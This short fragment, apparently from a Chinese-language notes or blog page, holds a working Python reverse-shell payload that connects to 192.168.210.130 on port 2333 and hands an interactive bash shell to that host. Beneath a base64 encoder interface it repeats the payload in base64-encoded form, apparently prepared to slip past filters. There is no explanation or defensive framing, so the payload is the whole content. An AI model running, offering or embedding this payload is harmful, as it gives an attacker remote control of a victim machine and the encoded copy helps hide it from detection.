 import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.210.130",2333))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
编码 base64 字符集 utf8(unicode编码)
编 码 解 码
aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zCnM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pCnMuY29ubmVjdCgoIjE5Mi4xNjguMjEwLjEzMCIsMjMzMykpCm9
zLmR1cDIocy5maWxlbm8oKSwwKQpvcy5kdXAyKHMuZmlsZW5vKCksMSkKb3MuZHVwMihzLmZpbGVubygpLDIpCnA9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9iYXNoIiwiLWkiXSk=